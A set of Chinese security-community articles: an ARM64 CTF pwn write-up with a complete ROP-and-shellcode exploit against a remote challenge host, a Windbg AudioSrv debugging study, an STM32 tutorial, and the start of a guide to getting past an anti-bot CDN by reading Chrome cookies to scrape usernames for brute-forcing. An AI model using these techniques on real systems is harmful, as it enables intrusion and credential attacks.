然后设置 `x0` ~`x2` 的值。最后会 跳转到 `x3` 处。 此时参数已经设置好,我们在 发送 `name` 时把 开头 8 字节 设置为 调用
`mprotect` 的地址,就可以调用 `mprotect` 把 `bss` 段设置为 可执行了。
p.recvuntil("Name:")
payload = p64(0x4007E0) # 调用 mprotect
payload += p64(0)
payload += shellcode # shellcode
p.send(payload)
**调用`mprotect`**
我这里选择了 `0x4007E0`, 因为这里执行完后就会 从栈上取地址返回, 我们可以再次控制 `pc`
.text:00000000004007E8 LDP X29, X30, [SP+var_s0],#0x10
.text:00000000004007EC RET
执行到 `04007E8`时的 栈
p64(0x0411068 + 0x10)
p64(0x0411068 + 0x10) # ret to shellcode
cyclic(0x100)
**跳转到 shellcode**
然后就会跳转到 `0x0411068 + 0x10` 也就是我们 `shellcode` 的位置。
**执行shellcode**
最后发现这两段 `gadget` 位于 程序初始化函数的那一部分, 应该以后可以作为通用 `gadget` .
**poc**
from pwn import *
from time import sleep
elf = ELF("./pwn")
context.binary = elf
context.log_level = "debug"
shellcode = asm(shellcraft.aarch64.sh())
p = remote("106.75.126.171", 33865)
# p = remote("127.0.0.1", 10002)
# pause()
p.recvuntil("Name:")
payload = p64(0x4007E0)
payload += p64(0)
payload += shellcode
p.send(payload)
payload = cyclic(72)
payload += p64(0x4008CC) # pc, gadget 1
payload += p64(0x0) # x29
payload += p64(0x4008AC) # x30, ret address ----> gadget 2
payload += p64(0x0) # x19
payload += p64(0x0) # x20
payload += p64(0x0411068) # x21---> input
payload += p64(0x7) # x22---> mprotect , rwx
payload += p64(0x1000) # x23---> mprotect , size
payload += p64(0x411000) # x24---> mprotect , address
payload += p64(0x0411068 + 0x10)
payload += p64(0x0411068 + 0x10) # ret to shellcode
payload += cyclic(0x100)
sleep(0.5)
p.sendline(payload)
p.interactive()
# 总结
通过 搭建 `arm64` 程序调试环境,也明白其他架构调试环境搭建的方式
apt 安装相应的动态库,然后使用 qemu 执行, 使用 socat 起服务,方便调试
**参考**
https://peterpan980927.cn/2018/01/27/ARM64%E6%B1%87%E7%BC%96/
http://people.seas.harvard.edu/~apw/sreplay/src/linux/mmap.c | 社区文章 |
# 《Dive into Windbg系列》AudioSrv音频服务故障
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:BlackINT3
联系:[[email protected]](mailto:[email protected])
网站:<https://github.com/BlackINT3>
> 《Dive into Windbg》是一系列关于如何理解和使用Windbg的文章,主要涵盖三个方面:
>
> * 1、Windbg实战运用,排查资源占用、死锁、崩溃、蓝屏等,以解决各种实际问题为导向。
> * 2、Windbg原理剖析,插件、脚本开发,剖析调试原理,便于较更好理解Windbg的工作机制。
> * 3、Windbg后续思考,站在开发和逆向角度,谈谈软件开发,分享作者使用Windbg的一些经历。
>
## 第二篇 《AudioSrv音频服务故障》
> 涉及知识点:控制面板、AudioSrv服务、COM、RPC、ALPC、ACL、Token、本地内核调试等。
## 起因
最近换了HDMI显示器后,提示正在寻找音频设备,随后系统没声音了。右下角喇叭出现红叉,自动修复提示音频服务未响应,重装音频驱动也没用,系统是Windows
10 1803 64位。
多次尝试修复无果,于是打开调试器一探究竟。
## 寻找突破口
从何处入手?这不由得让我想起《How to solve it》一书:问题是什么?之间的关联?有哪些已知线索?
系统的音频面板中列出了本机所有接口,操作一番发现设置为默认的功能不生效。
我意识到这可能跟音频服务无响应有关,于是决定从这个点入手。
可以看到设置默认选项是一个PopMenu,因此打算先找到该菜单的响应函数,进而分析后续的代码实现。打开procexp,查找该窗口对应的进程,发现是rundll32,如下:
"C:windowssystem32rundll32.exe" Shell32.dll,Control_RunDLL mmsys.cpl,,sounds
mmsys.cpl是一个控制面板程序,CPL是PE文件,导出了CPlApplet函数,该函数是程序的逻辑入口,原型如下:
__declspec(dllexport) long __stdcall CPlApplet(HWND hwndCPL,UINT uMsg,LPARAM lParam1,LPARAM lParam2);
为了找到PopMenu窗口的消息处理过程(WndProc),首先通过spy++找到菜单所属窗口的句柄wnd,接着写一段代码注入到rundll32进程中获取:
LONG_PTR ptr = NULL;
HWND wnd = ***;
//https://blogs.msdn.microsoft.com/oldnewthing/20031201-00/?p=41673
if (IsWindowUnicode(wnd))
ptr = GetWindowLongPtrW((HWND)wnd, GWLP_WNDPROC);
else
ptr = GetWindowLongPtrA((HWND)wnd, GWLP_WNDPROC);
找到WndProc是ntdll!NtdllDialogWndProc_W,接着就需要条件断点,PopMenu的菜单响应是WM_COMMAND(0x0111)消息,WndProc原型如下:
LRESULT CALLBACK WindowProc(HWND hwnd,
UINT uMsg,
WPARAM wParam,
LPARAM lParam
);
可知rcx是窗口句柄,rdx是消息ID,因此设置条件断点如下:
bp ntdll!NtdllDialogWndProc_W ".if(@rcx==句柄 and @rdx==0x0111){.printf "%x %xn",@rcx,@rdx;.echo}.else{gc}"
中断下来之后使用pc命令找到对应的调用,根据符号名能大致知道函数的功能,最后找到PolicyConfigHelper::SetDefaultEndpoint函数,调用栈如下所示:
00 audioses!PolicyConfigHelper::SetDefaultEndpoint
01 audioses!CPolicyConfigClient::SetDefaultEndpointForPolicy
02 mmsys!CEndpoint::MakeDefault
03 mmsys!CPageDevices::ProcessWindowMessage
04 mmsys!CDevicesPageRender::ProcessWindowMessage
05 mmsys!ATL::CDialogImplBaseT<ATL::CWindow>::DialogProc
06 atlthunk!AtlThunk_0x01
07 USER32!UserCallDlgProcCheckWow
08 USER32!DefDlgProcWorker
09 USER32!DefDlgProcW
10 ntdll!NtdllDialogWndProc_W
uf /c 查看audioses!PolicyConfigHelper::SetDefaultEndpoint调用函数如下:
0:000> uf /c audioses!PolicyConfigHelper::SetDefaultEndpoint
audioses!PolicyConfigHelper::SetDefaultEndpoint (00007ffc`6c3adc7c)
call to audioses!GetAudioServerBindingHandle (00007ffc`6c387be4)
call to RPCRT4!NdrClientCall3 (00007ffc`94e706f0)
call to audioses!FreeAudioServerBindingHandle (00007ffc`6c387b78)
call to audioses!WPP_SF_D (00007ffc`6c3643d4)
## RPC调试方法
查看GetAudioServerBindingHandle函数:
audioses!GetAudioServerBindingHandle (00007fff`d2c07be4)
call to RPCRT4!RpcStringBindingComposeW (00007ff8`07882e60)
call to RPCRT4!RpcBindingFromStringBindingW (00007ff8`0788d8b0)
call to RPCRT4!RpcStringFreeW (00007ff8`0787ab40)
可知在连接RPC服务端,得到端口句柄。接下来的NdrClientCall3便是执行RPC客户端调用。
RPC全称Remote Procedure
Call(远程过程调用),主要是实现客户端的函数在服务端上下文调用,对客户端来说像在调用本地函数一样,为此这里会涉及几个点:
函数原型一致
序列化/反序列化
同步异步
数据交换
内存分配
异常处理
注册发现
传输方式
...
关于RPC,可以讲很多东西,因篇幅有限,我将重心放在Windows的RPC,同时讲一些调试技巧。对RPC感兴趣的可以去看看gRPC、brpc(有很多研究资料)、Thrift,以及一些序列化协议(pb、json、mp)等。
Windows对RPC使用无处不在,COM的跨进程通信便是用的RPC,还有许多服务都提供了RPC调用接口,例如LSA、NetLogon等等。
读者需要理清COM、RPC、LPC/ALPC之间的关联,这里可以分三个层次:
COM -- ole*.dll、combase.dll
RPC -- rpcrt4.dll
LPC/ALPC -- ntdll!Zw*Port/ntdll!ZwAlpc*
COM在垮进程通信时会调用到RPC,RPC在本地调用时会用到LPC(本地过程调用Local Procedure
Call)(也有可能是Socket/NamedPipe,大部分应该都是LPC,因为效率最高),LPC是NT旧时代的产物,Vista之后LPC升级成了ALPC,A是Advanced高级的意思,ALPC通信速度、安全性、代码规范,可伸缩性都有提升,这些概念可以参考Windows
Internals。
大致了解这些概念之后,我们来通过调试讲解,这些调用关系从栈回溯能很清晰看到。
回到文中的问题,我们执行到RPC运行时这一层,RpcStringBindingComposeW函数,原型如下:
RPC_STATUS RPC_ENTRY RpcStringBindingCompose(
TCHAR* ObjUuid,
TCHAR* ProtSeq,
TCHAR* NetworkAddr,
TCHAR* EndPoint,
TCHAR* Options,
TCHAR** StringBinding
);
关于调试RPC运行时这一层(RPC有文档、ALPC没文档化),建议参看MSDN
<https://docs.microsoft.com/en-us/windows/desktop/rpc/rpc-start-page>
,写点代码,使用MIDL生成stub,然后查看NDR是如何序列化接口、参数等信息,也就是Marshall部分,以及RPC如何实现同步异步、内存分配、异常处理,理清各个结构,这对调试大有裨益。
接下来使用du
rdx查看ProtSeq值是”ncalrpc”,说明使用的LPC,后续的NdrClientCall3会调入ALPC,因此来到ntdll!NtAlpcSendWaitReceivePort,查看栈如下:
NtAlpcSendWaitReceivePort调入内核,然而在应用层仅通过这个函数提供的信息,我们并不能很快定位到服务端的调用。当然可以调试RPC运行时层(rpcrt4)来定位,不过走到这一步,我们接下来的重点是调试ALPC,因此不作考虑。
PrcessHacker里有不少逆向过的代码,直接查看NtAlpcSendWaitReceivePort原型下:
NTSTATUS
NtAlpcSendWaitReceivePort(
__in HANDLE PortHandle,
__in ULONG Flags,
__in_opt PPORT_MESSAGE SendMessage,
__in_opt PALPC_MESSAGE_ATTRIBUTES SendMessageAttributes,
__inout_opt PPORT_MESSAGE ReceiveMessage,
__inout_opt PULONG BufferLength,
__inout_opt PALPC_MESSAGE_ATTRIBUTES ReceiveMessageAttributes,
__in_opt PLARGE_INTEGER Timeout
);
找到PortHandle,用livekd来查看ALPC Port信息:
//启动livekd查看内核信息
livekd -k windbg路径
//根据进程ID找到rundll32的EPROCESS
!process {进程ID} 0
//找到PortHandle对应的ALPC端口对象
!handle {PortHandle} 3 {EPROCESS}
//查看ALPC对象信息
!alpc /p {AlpcPortObject}
通过ALPC信息可知ConnectionPort是AudioClientRpc。
继续查看ConnectionPort,可知Server端是svchost,并且开了两个IOCP
Worker线程在处理ALPC通信,正处于Wait状态,同时能得到进程线程ID。
//切换到svchost进程地址空间
.process {svchost EPROCESS}
//重新加载符号和模块
.reload
//查看两个IOCP线程信息
!thread {ETHREAD}
//正在等待IOCP,线程栈如下:
nt!KiSwapContext+0x76
nt!KiSwapThread+0x501
nt!KiCommitThreadWait+0x13b
nt!KeRemoveQueueEx+0x262
nt!IoRemoveIoCompletion+0x99
nt!NtWaitForWorkViaWorkerFactory+0x334
nt!KiSystemServiceCopyEnd+0x13 (TrapFrame @ ffffca89`c2661b00)
ntdll!NtWaitForWorkViaWorkerFactory+0x14
ntdll!TppWorkerThread+0x536
KERNEL32!BaseThreadInitThunk+0x14
ntdll!RtlUserThreadStart+0x21
另开windbg挂起对应的svchost.exe,在上述线程的ntdll!NtWaitForWorkViaWorkerFactory+0x14返回处下断点:
~~[1118] bp 7ff8`07dd6866
断下来后,使用wt跟踪,可大致知道调用关系,继续在NtAlpcSendWaitReceivePort下断点:
~~[1118] bp ntdll!NtAlpcSendWaitReceivePort
查看栈回溯,可知IOCP的Callback在处理ALPC调用:
面对频繁的ALPC调用,如何才能定位是我们的Client发过来的?
必然要找到Client和Server之间的关联,然后设置条件断点,那么关联在哪里?
NtAlpcSendWaitReceivePort函数的参数ReceiveMessage是PPORT_MESSAGE,其包含MessageId和对端的进程线程ID,结构如下:
//from: https://github.com/processhacker/processhacker/blob/master/phnt/include/ntlpcapi.h
typedef struct _PORT_MESSAGE
{
union
{
struct
{
CSHORT DataLength;
CSHORT TotalLength;
} s1;
ULONG Length;
} u1;
union
{
struct
{
CSHORT Type;
CSHORT DataInfoOffset;
} s2;
ULONG ZeroInit;
} u2;
union
{
CLIENT_ID ClientId;
double DoNotUseThisField;
};
ULONG MessageId;
union
{
SIZE_T ClientViewSize; // only valid for LPC_CONNECTION_REQUEST messages
ULONG CallbackId; // only valid for LPC_REQUEST messages
};
} PORT_MESSAGE, *PPORT_MESSAGE;
通过结构体推算ClientId结构偏移是+0x08,ReceiveMessage是第5个参数(上一篇讲过如何获取x64的参数值)
可知rdi是ReceiveMessage,rdi是non volatile寄存器,因此设置条件断点:
//Tips:先让Client执行到NdrClientCall时再启用断点,防止中断到其它RPC函数。
bp {NtAlpcSendWaitReceivePort调用后} ".if(poi(@rdi+8)=={Client进程ID} and poi(@rdi+10)=={Client线程ID}){}.else{gc}"
此时Client单步走过NdrClientCall,svchost会中断下来,由于这个RPC接口是阻塞的,因此Client会等到Server端的返回。
接下里就是进入rpcrt4运行时,执行各种反序列化、内存分配拷贝等操作,最后通过rpcrt4!Invoke进入真正的接口函数,通过调用栈一目了然。
## 调试音频服务
找到Server端函数audiosrv!PolicyConfigSetDefaultEndpoint:
RPCRT4!Invoke+0x70:
00007ff8`078e4410 41ffd2 call r10 {audiosrv!PolicyConfigSetDefaultEndpoint (00007fff`f81d2d10)}
取消Client所有断点,开始跟踪audiosrv!PolicyConfigSetDefaultEndpoint,该函数调用失败返回80070005h(拒绝访问)。
通过调试不难发现MMDevAPI!CSubEndpointDevice::SetRegValue调用失败(CFG导致截图看到的函数不直观,查看rax即可)。
然而根本原因是因为操作注册表失败,如下图所示:
参数信息如下:
HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionMMDevicesAudioRender{34bb9f66-ad6b-4d17-b74b-7aace4320530}
samDesired=0x20106(KEY_WRITE(0x20006) | KEY_WOW64_64KEY (0x0100))
!token查看当前token信息,使用Sysinternals的PsGetsid查看GroupOwner的sid对应NT ServiceAudiosrv。
NT ServiceAudiosrv
NT ServiceAudioEndpointBuilder
查看注册表键值,上面两个服务虚拟用户只有读取权限,删除自有权限,启用继承父键权限。Render键下还有几个设备也按同样的方式处理。
关于MMDev可参考:
<https://docs.microsoft.com/en-us/windows/desktop/coreaudio/audio-endpoint-devices>
再次调试,注册表操作成功,audiosrv!PolicyConfigSetDefaultEndpoint返回S_OK,重启AudioService服务,问题解决。
## 结束
最后,每次解决问题后,应该反思每一个细节,目标是否明确,思路是否清晰,是否有更好的方式,不断总结优化。
例如对于这类问题,可从符号入手定位问题,可从RPC运行时(rpcrt4)这一层去分析,亦可在rpcrt4!Invoke的监视,等等。。。
Thanks for reading。
参考资料:
Google
MSDN
ProcessHacker
Windows Internals
Windbg Help
WRK | 社区文章 |
# IOT安全——stm32终章
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
上一篇中我们解释了stm32的时钟与中断机制,这篇文章中我们将进一步探究dma、usart、tim的原理,并最终完整的复现题目。
对于诸如usb、看门狗等内容大家可以进行类比,为了节约篇幅,我就不再文章中一一进行学习了。希望大家在这篇文章后能够自己动手完整复现题目。
## 时常要用到的定时器
TIM,定时器,最主要的功能就是定时,这么一说你可能会觉得它用处不是很大,但实际上,TIM绝对是stm32最关键的部件之一,举个最简单的栗子,现在我们希望能够输出pwm脉冲进而控制某个外接的工业设备(对于工业设备来说,pwm控制是最最常见的一种形式,而stm32也完全可以在工业领域使用),或者说我们想每秒采集外部输入的电平进而计算出波形或是推算采集信息,都得用到TIM来定时来起到”有序“的作用,否则我们没有规律没有时钟收到的数据就是一堆乱码。在usart发送数据时,我们也可以采取定时发送的形式来实现一些功能,因此,TIM是个不得不学的重点。
在我们所学的stm32f103c8t6中,有8个定时器,其中:
* TIM1为高级定时器,16 位的可以向上/下计数的定时器,可以定时,可以输出比较,可以输入捕捉,还可以有三相电机互补输出信号,每个定时器有 8 个外部 IO,这个定时器在我们现在的学习中并不会使用,因此我们不做讲解
* TIM6 和 TIM7为基本寄存器,16 位的只能向上计数的定时器,只能定时,没有外部 IO,其实是简单版的通用定时器。
* TIM2、3、4、5为通用定时器,16 位的可以向上/下计数的定时器,可以定时,可以输出比较,可以输入捕捉,每个定时器有四个外部 IO
TIM主要有以下几个重点组成:
* 时钟,基本定时器的时钟只能来自内部时钟,其他则没有这个限制,从上一篇文章中时钟树的图我们可以看到它有APB预分频得到,最终叫做TIMxCLK,有些地方也用CK_CLK,定义上有所不同,但实际上是一样的。如果APB1 预分频系数等于 1,则频率不变,否则频率乘以 2,通过这个规则我们即可计算出PCLK的时钟频率。这是非常重要的点,大家要留意。
* PSC,即预分频器可,以将计数器的时钟频率按 1 到 65536 之间的任意值分频。它是基于一 个(在 TIMx_PSC 寄存器中的)16 位寄存器控制的 16 位计数器,我们需要根据我们想要的定时来计算出相应的PSC的值。因为这个寄存器带有缓冲器,它能够在工作时被改变。新的预分频器的参数在下一次更新事件到来时被采用。
* CNT ,即计数器是一个 16 位的计数器,只能向上计数,最大为 65535。当计数达到自动重装载寄存器的时候产生更新事件,并清零从头开始计数。计数器的最终的时钟频率还需要经过PSC预分频计算才能得,公式为CK_CNT=TIMxCLK/(PSC+1)
* ARR,即自动重装载寄存器,保存着计数器的最大值,如果计数器的值达到最大值,会触发溢出中断
我们如果要进行定时的话,依靠的主要就是TIMx_PSC 和
TIMx_ARR两个寄存器,也就是上面说的PSC预分频和ARR,这俩是最重要的部件。我们要设置的定时时间就等于中断周期乘以中断的次数,说明是中断周期?就是上面所说的CNT计数到达ARR设置的最大值所需要的时间,一个时钟他会加一次,也就是说最终加的次数
_时钟一次的时间就得到了结果,CNT计数的周期即1/(TIMxCLK/(PSC+1)),则产生一次中断的时间即1/(TIM_CLK_ ARR)。
假设我们定义一个一秒的定时器,我们设置TIMx_ARR寄存器值为 9999,即CNT计数每次为10000,根据公式即可得知,只要我们把周期设置为
100us即可得到刚好 1s的定时周期,在根据上述计算频率的公式就可以知道,只需要设置 TIMx_PSC寄存器值为90MHz使得 CK_CNT 输出为
100us即可满足我们的需要。
这一段计算有些绕,特别是涉及到频率、时间、周期的转换,让人有些头疼,大家根据自己的需要灵活掌握即可,不需要一口吃成大胖子。
对于TIM来说,配置工作比USART简单很多:
* 配置相关的时钟
* 初始化TIMx,主要是TIMx_ARR和TIMx_PSC的值,还要设置TIMx_DIER允许更新中断
* 使能TIMx
TIM_TimeBaseStructure.TIM_Prescaler =9000; // 预分频器,设置预分频
TIM_TimeBaseStructure.TIM_Period = 9999; //定时器周期,设置在下一个更新事件装入活动的自动重装载寄存器周期的值
TIM_TimeBaseStructure.TIM_ClockDivision = 0; //设置时钟分频
TIM_TimeBaseStructure.TIM_CounterMode = TIM_CounterMode_Up; //计数模式,在这里是TIM使用向上计数模式
TIM_TimeBaseInit(TIM3, &TIM_TimeBaseStructure); //初始化
TIM_ITConfig(TIM3, TIM_IT_Update,ENABLE);
* 配置相关的中断
最后编写中断服务函数即可
void BASIC_TIM_IRQHandler (void)
{
if ( TIM_GetITStatus( BASIC_TIM, TIM_IT_Update) != RESET ) { //判断TIM是否准备就绪
time++; //计数++
TIM_ClearITPendingBit(BASIC_TIM , TIM_FLAG_Update); //清空等待
}
}
当然并不止这一种,TIM1高级定时器还有其他许多功能,大家可以根据需要自行学习,只要掌握了设备的基本初始化流程与中断机制,这些设备的使用其实都是大同小异的。
## 课本中经常出现的DMA
说起DMA,很多人第一反应就是万恶的《计算机组成原理》中,和程序中断方式并列的“难点”,课本上铺天盖地给了一堆概念性的知识,但最后也没个实例说明DMA到底是咋个在现代计算机上打下一片天的,其实DMA作为一项优秀的技术,早早就确定了它的王者地位,在stm32中,DMA更是我们学习绕不开的坎,usart也是DMA的”忠实用户“。
DMA说白了就是雇来专门进行数据传输的小弟,让cpu这位大老板不用去干搬运数据的苦活,把精力放在计算、控制等工作上。本质上进行的工作是某片存储区域的数据转移到另一篇存储区域(主要是外设与内存之间),而工作流程也非常简单:
* dma request,发起dma请求交给dma控制器,同意即进入传输
* dma 数据传输,传输结束进入下一步
* 发出中断请求给cpu,进行下一步处理。
这是课本上给我们的基本流程,在具体的应用上还有有些不同,比如中断的触发不仅仅是在数据传输完毕,之后我们会提到DMA多样的中断处理。
先来看看stm32中dma的框图,可以看到有一个dma设备(我们使用的是stm32f103c8t6只有一个dma设备,有些有两个,分析方法相同),它属于AHB下面的slave,上一篇我们说过AHB用来挂载的都是高速设备,可见dma速度之快可以与内存、cpu同台竞技了。接着我们注意到它有7个channel经过一个选择器,这和中断类似,同样是根据优先级决定哪个通道先进行处理。其余还有一些组成部件,但是不涉及到核心原理,就不再赘述了。
各个通道都已经分配好了任务,我们的USART1主要是通道4和通道5负责,除了优先级外,通道还有如下几个作用:
* 支持循环的缓冲区管理
* 控制数据宽度,支持字节、半字、全字
* 触发事件,有dma传输一半、dma传输完成、dma传输失败三种事件
关键来了,控制数据宽度,在题目中我们不难得到flag的字符串,但是怎么交都不对,实际上就和数据的传输宽度有关,因为数据宽度的限制,高位部分就被舍弃了,固我们的flag发生了变化,在题目中我们就需要找到控制数据宽度的寄存器,进而确定数据宽度,当然,实际比赛我们与其耗费时间去找dma的寄存器,不如干脆都试试,反正就三种情况。
对于dma的编程来说,由于存在两方设备,所以需要遵循一定的逻辑:
* 配置相关的时钟(参考上一篇文章)
* 需要设置目的地址和源地址,传输的地址存放在DMA_CPARx (为外设地址)与DMA_CMARx(为存储器地址)
* 需要设置大小与自增,每次传输完数据后,目的和源地址自增,而自增的次数就是设置的大小,进而实现数据的传输,设置DMA_CCRx寄存器中的PINC和MINC标志位,DMA_CNDTRx寄存器中设置要传输的数据量
* 在DMA_CCRx寄存器的PL来设置优先级
* 选择dma的模式,DMA_CCRx寄存器中设置数据传输的方向、循环模式、数据宽度
* 一次性模式,数据传输完时会触发中断,在中断处理函数中我们失能对应的dma通道
* 循环模式,即数据发送完毕后回复最初的状态,就可以继续发送了,设置DMA_CCRx寄存器中的CIRC
* 内存模式,即不从外设获取数据,单纯内存到内存传输,设置DMA_CCRx寄存器中的MEM2MEM位
* 使能通道,DMA_CCRx寄存器的ENABLE位
void DMA_Mem2Mem_Config(void)
{
DMA_InitTypeDef DMA_InitStructure;
//设置DMA发送的原地址
DMA_InitStructure.DMA_MemoryBaseAddr = (uint32_t)SendBuff;
//设置DMA发送的目的地址
DMA_InitStructure.DMA_PeripheralBaseAddr = (uint32_t)ReceiveBuff;
//设置发送的方向
DMA_InitStructure.DMA_DIR = DMA_DIR_PeripheralDST;
//设置发送的大小
DMA_InitStructure.DMA_BufferSize = SENDBUFF_SIZE;
//目的地址自增
DMA_InitStructure.DMA_PeripheralInc = DMA_PeripheralInc_Enable;
//源地址自增
DMA_InitStructure.DMA_MemoryInc = DMA_MemoryInc_Enable;
//设置接收的单位大小
DMA_InitStructure.DMA_PeripheralDataSize = DMA_PeripheralDataSize_Byte;
//设置发送的单位大小
DMA_InitStructure.DMA_MemoryDataSize = DMA_MemoryDataSize_Byte;
//设置dma模式
DMA_InitStructure.DMA_Mode = DMA_Mode_Normal ;
//设置dma的优先级
DMA_InitStructure.DMA_Priority = DMA_Priority_Medium;
//使能
DMA_InitStructure.DMA_M2M = DMA_M2M_Enable;
//初始化通道
DMA_Init(DMA1_Channel4, &DMA_InitStructure);
DMA_Cmd (DMA1_Channel4,DISABLE);
}
另外,我们知道dma最后一步需要借助中断来触发对应的事件,所以配置dma还需要配置相应的NVIC,这部分生成的代码较为简单,我就不再一一说明了。
最终我们只需要编写中断服务函数即可完成dma的使用。
## 简单易学的usart
说起数据传输,似乎很简单,就是一人收一人发,TX表示的就是数据发送,RX表示数据接收,这俩看上去花里胡哨,实际上就是我们第一篇中说过的引脚”进化“来了,我们在stm32cube中设置好了usart开启,软件就会帮我们搞定,最终即可轻松利用中断处理函数来编写代码。
看上去不难,但实际上需要协调的地方很多,用起来简单,学明白还是需要时间的。标准的usart全双工的异步串行通信(当然有标准的就有不标准的),NRZ
标准格式,还需要有同步的波特率,我们一个个来解释这些概念
* 全双工即收发双方可以同时发送数据,半双工是可以一边发完另一边发,单工就是永远只能有一边发送
* 串行就是数据像是穿成一根线,一个一个的发送,并行就是好几根线,一块发送
* 异步是双方时钟不同,你玩你的我玩我的,同步则是双方严格按照时钟
* NRZ标准格式即Non-return-to-zero Code,就是传输每一位数据都不用归零,比如刚传输一个1,那么之后就一直是1,直到下一个传输为0,除了NRZ,还有RZ格式,即每次传输完一个数据,就变回0,等待下一次传输。这两种方式各有利弊,RZ最突出的特点就是自同步性,它不需要其他时钟就可以实现同步,因为接收者只需要接收归零状态之后的即可,缺点也显而易见——带宽浪费了,而NRZ则恰好相反,它没有了自同步性,但是对于带宽的利用大大增加了。
* 波特率是每秒钟传输的数据位数,说白了就是双方一个同步的约定,一旦破了这个约定,数据还是那些数据,但就会出现乱码等现象。
看完了这些我们再看一下USART的格式
可以看到它以frame来组织数据,也就是帧。每一个数据帧以start
bit为起始,是一个低电平信号,如果开始就是一个高电平信号就直接说明这个帧不是数据帧,接着就是数据位,一般是低位在前,高位在后,然后是奇偶校验位,奇校验就是1出现次数为奇数次,偶校验就是1出现的次数为偶数次,这些都非常简单。
最后是停止位,这里的停止位非常有讲究,它的主要功能其实是为了消除累积误差的,我们在上一篇文章就知道了,多个设备都是在以自己的时钟频率运行的,虽说有各种各样的机制,但还是免不了会出现轻微的误差现象,这时,有一个停止位,各设备可以在接收停止位时进行时钟的校正同步,由此可知,停止位越多,各设备之间的”误差“就可以越大,但是同样会导致带宽的浪费。
usart支持三种方式的传输:
* 轮询式,即cpu不断的查询io设备,有请求就处理,效率低到可怕,对应的库函数为HAL_UART_Transmit()和HAL_UART_Receive(),由于cpu不可能一直在这等待发送,它采取了超时管理的机制。
* 中断式,即io设备完成操作时发送请求给cpu,调用中断处理函数进而处理,对应的库函数为HAL_UART_Transmit_IT()和HAL_UART_Receive_IT()
* dma式,即我们上面详细说明的方式,也是效率最高的方式,对应的库函数为HAL_UART_Transmit_DMA()和HAL_UART_Receive_DMA()
usart同样利用中断来触发事件,包括:
* HAL_UART_TxHalfCpltCallback(),发送一半数据触发
* HAL_UART_TxCpltCallback(),发送全部数据触发
* HAL_UART_RxHalfCpltCallback(),接收一般数据触发
* HAL_UART_RxCpltCallback(),接收全部数据后触发
* HAL_UART_ErrorCallback(),传输出现错误触发
了解了上面的基础知识,我们就可以开始梳理usart的编写逻辑了
* 配置相关的时钟(包括设备、对应的IO引脚,参考上一篇文章)
* 配置TX、RX并使能
* 配置波特率
* usart设备使能
* 配置usart相关的中断
//配置波特率
USART_InitStructure.USART_BaudRate = 115200;
//配置数据宽度
USART_InitStructure.USART_WordLength = USART_WordLength_8b;
//配置停止位宽度
USART_InitStructure.USART_StopBits = USART_StopBits_1;
USART_InitStructure.USART_Parity = USART_Parity_No;
USART_InitStructure.USART_HardwareFlowControl = USART_HardwareFlowControl_None;
USART_InitStructure.USART_Mode = USART_Mode_Rx | USART_Mode_Tx;
最后编写中断函数进行数据发送
void USART3_IRQHandler(void)
{
static int tx_index = 0;
static int rx_index = 0;
//判断usart发送是否准备就绪
if (USART_GetITStatus(USART3, USART_IT_TXE) != RESET)
{
//发送数据
USART_SendData(USART3, String[tx_index++]);
if (tx_index >= (sizeof(String) - 1))
tx_index = 0;
}
//判断usart接收是否准备就绪
if (USART_GetITStatus(USART3, USART_IT_RXNE) != RESET)
{
String[rx_index++] = USART_ReceiveData(USART3);
if (rx_index >= (sizeof(String) - 1))
rx_index = 0;
}
}
我们还可以重定向printf函数来实现printf利用usart发送数据,我们知道,printf是fputc的进一步封装,因此我们重写相应函数即可
int fputc(int ch,FILE *f)
{
USART_GetFlagStatus(USART1, USART_FLAG_TC)///判断usart是否准备就绪
//发送字符
USART_SendData(USART1, (unsigned char) ch);
//等待发送完成
while(USART_GetFlagStatus(USART1,USART_FLAG_TC)!=SET);
return(ch);
}
## 总结
到这里我们已经可以完整复现整个题目的流程了,相信大家也完全可以解答一开始我在[《IOT安全—— _stm32_
从做题到复现》](https://www.anquanke.com/post/id/229321)中提出的几个问题,也完全可以自己出一些简单的stm32固件题目。
作为一个物联网安全的小白,第一次接触这类题目真的是会感觉到异常的”难“,不仅仅是对题目、知识点的陌生,更多的是对于硬件设备、底层代码编写的恐惧,希望大家在这几篇文章后能多少得到一些物联网学习的知识,也能借助这些知识举一反三,慢慢走出这份恐惧,在未来越来越多的物联网安全问题中更快进步。 | 社区文章 |
前置:绕过≠破解,侵删。
# 0x01、起因
昨天在对公司一个项目的渗透测试过程中要爬取用户名进行爆破,该网站部署了加速乐反爬虫平台,像平时一样打开selenium,发现加速乐不知道什么时候又更新了。
先科普一下加速乐,加速乐是知道创宇推出的一款在线免费网站CDN加速、网站安全防护平台。致力于系统化解决网站访问速度过慢及网站 **反爬虫** 、反黑客问题。
部署了加速乐的网站,第一次访问时会返回一段加密的js,检查浏览器环境,符合预设才会进一步请求其他资源文件,不符合直接返回521状态码。登录账号后,服务器端返回cookie,包括获取目标数据的关键cookie键
**jsl_clearance,每二三十分钟后** jsl_clearance失效,
**若用户有其他发起请求数据的操作,本地加密js文件会请求服务器端刷新__jsl_clearance** ,没刷新时返回521状态码,无法获取目标数据。
一位表哥说过,加速乐加密js文件,js里有dom,js里有星星。
知道创宇的官方网站中有一个叫zoomeye的网站也部署了新版加速乐,就拿zoomeye做演示。
在打开debug模式下,新版加速乐检查浏览器环境是否用户常用环境,不是常用环境返回521状态码。指定了--user-data-dir就是非用户常用环境。
在打开debug模式下,不指定--user-data-dir,返回200。但是我的chromium和chromedriver版本错了,接管不了浏览器。
虽然可以找两个低版本的可用的chromedriver和chromium暂且使用,但是下次项目如果加速乐又更新了,比如每次更新__jsl_clearance检查一遍浏览器环境,或者直接开debug就不给过。这照样会让你在做项目时措手不及,不是长久之计。我只学了一点python皮毛,破解js这样的骚操作不属于我。
# 0x02、思考
所以没有什么比直接读取平时你用的本地浏览器环境里的cookie来得直接,来的无迹可寻。
**因为在这个过程,就是一个真人在他平时使用的浏览器环境中,大概五分钟点一下刷新,让js刷新__jsl_clearance,再读取本地cookie文件。**
这个过程不开浏览器debug模式,不模拟浏览器,反爬虫能检测到的就只有 **五分钟点了一下刷新** ,不可能把一个这样一个真人判断成机器。
chrome的cookie文件位置在C:/Users/liulangmao/AppData/Local/Google/Chrome/User
Data/Default/Cookies
用navicat打开这个sqlite文件,查询telnet404.com网站下的cookie:
SELECT host_key, name, value, path, expires_utc, is_secure, encrypted_value FROM cookies WHERE host_key like "%telnet404.com";
